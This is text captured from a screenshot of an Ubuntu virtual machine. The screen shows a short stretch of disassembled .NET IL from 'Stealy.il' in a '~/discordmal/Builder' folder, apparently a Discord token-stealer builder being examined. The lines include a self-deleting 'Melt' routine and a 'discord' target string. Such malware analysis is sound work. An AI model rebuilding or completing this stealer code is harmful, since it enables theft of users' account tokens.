 Ubuntu 64-bit (Installed Guest Additions) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Download - MEGA — M... ~/discordmal/Builder/Ste... john@ubuntu-vm: ~/dis... Fri 19 Mar, 19:38 john
~/discordmal/Builder/Stealy.il - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Stealy.il
343 IL_004b: call class [System]System.Diagnostics.Process [System]System.Diagnostics.Process::Start(class [Syst
344 IL_0050: pop
345 IL_0051: ldc.i4.0
346 IL_0052: call void [mscorlib]System.Environment::Exit(int32)
347 IL_0057: endfinally
348 } // end handler
349 IL_0058: ret
350 } // end of method Program::Melt
351
352 .method public hidebysig specialname rtspecialname
353 instance void .ctor() cil managed
354 {
355 // Code size 7 (0x7)
356 .maxstack 8
357 IL_0000: ldarg.0
358 IL_0001: call instance void [mscorlib]System.Object::.ctor()
359 IL_0006: ret
360 } // end of method Program::.ctor
361
362 .method private hidebysig specialname rtspecialname static
363 void .cctor() cil managed
364 {
365 // Code size 36 (0x24)
366 .maxstack 8
367 IL_0000: ldc.i4.3
368 IL_0001: newarr [mscorlib]System.String
369 IL_0006: dup
370 IL_0007: ldc.i4.0
371 IL_0008: ldstr "discord"
372 IL_000d: stelem.ref
373 IL_000e: dup
374 IL_000f: ldc.i4.1
Line 263, Column 22
Right Ctrl
Type here to search
7:38 PM
3/19/2021